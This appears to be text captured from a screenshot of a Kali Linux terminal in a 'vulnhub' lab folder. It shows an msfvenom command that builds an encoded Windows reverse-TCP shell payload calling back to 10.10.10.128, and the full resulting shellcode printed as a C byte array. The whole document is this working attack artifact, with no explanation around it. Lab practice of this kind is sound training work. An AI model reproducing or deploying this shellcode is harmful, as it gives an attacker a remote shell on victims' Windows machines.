 ┌──(root㉿kali)-[~/vulnhub]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.128 LPORT=12
[-] No platform was selected, choosing Msf::Module::Platform::Windows
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbb\xb4\xe0\x42\x87\xdd\xc2\xd9\x74\x24\xf4\x5a\x29\xc9"
"\xb1\x52\x83\xc2\x04\x31\x5a\x0e\x03\xee\xee\xa0\x72\xf2"
"\x07\xa6\x7d\x0a\xd8\xc7\xf4\xef\xe9\xc7\x63\x64\x59\xf8"
"\xe0\x28\x56\x73\xa4\xd8\xed\xf1\x61\xef\x46\xbf\x57\xde"
"\x57\xec\xa4\x41\xd4\xef\xf8\xa1\xe5\x3f\x0d\xa0\x22\x5d"
"\xfc\xf0\xfb\x29\x53\xe4\x88\x64\x68\x8f\xc3\x69\xe8\x6c"
"\x93\x88\xd9\x23\xaf\xd2\xf9\xc2\x7c\x6f\xb0\xdc\x61\x4a"
"\x0a\x57\x51\x20\x8d\xb1\xab\xc9\x22\xfc\x03\x38\x3a\x39"
"\xa3\xa3\x49\x33\xd7\x5e\x4a\x80\xa5\x84\xdf\x12\x0d\x4e"
"\x47\xfe\xaf\x83\x1e\x75\xa3\x68\x54\xd1\xa0\x6f\xb9\x6a"
"\xdc\xe4\x3c\xbc\x54\xbe\x1a\x18\x3c\x64\x02\x39\x98\xcb"
"\x3b\x59\x43\xb3\x99\x12\x6e\xa0\x93\x79\xe7\x05\x9e\x81"
"\xf7\x01\xa9\xf2\xc5\x8e\x01\x9c\x65\x46\x8c\x5b\x89\x7d"
"\x68\xf3\x74\x7e\x89\xda\xb2\x2a\xd9\x74\x12\x53\xb2\x84"
"\x9b\x86\x15\xd4\x33\x79\xd6\x84\xf3\x29\xbe\xce\xfb\x16"
"\xde\xf1\xd1\x3e\x75\x08\xb2\x4a\x80\x18\xc2\x23\x96\x1c"
"\xc6\x61\x1f\xfa\xac\x95\x76\x55\x59\x0f\xd3\x2d\xf8\xd0"
"\xc9\x48\x3a\x5a\xfe\xad\xf5\xab\x8b\xbd\x62\x5c\xc6\x9f"
"\x25\x63\xfc\xb7\xaa\xf6\x9b\x47\xa4\xea\x33\x10\xe1\xdd"
"\x4d\xf4\x1f\x47\xe4\xea\xdd\x11\xcf\xae\x39\xe2\xce\x2f"
"\xcf\x5e\xf5\x3f\x09\x5e\xb1\x6b\xc5\x09\x6f\xc5\xa3\xe3"
"\xc1\xbf\x7d\x5f\x88\x57\xfb\x93\x0b\x21\x04\xfe\xfd\xcd"
"\xb5\x57\xb8\xf2\x7a\x30\x4c\x8b\x66\xa0\xb3\x46\x23\xd0"
"\xf9\xca\x02\x79\xa4\x9f\x16\xe4\x57\x4a\x54\x11\xd4\x7e"
"\x25\xe6\xc4\x0b\x20\xa2\x42\xe0\x58\xbb\x26\x06\xce\xbc"
"\x62";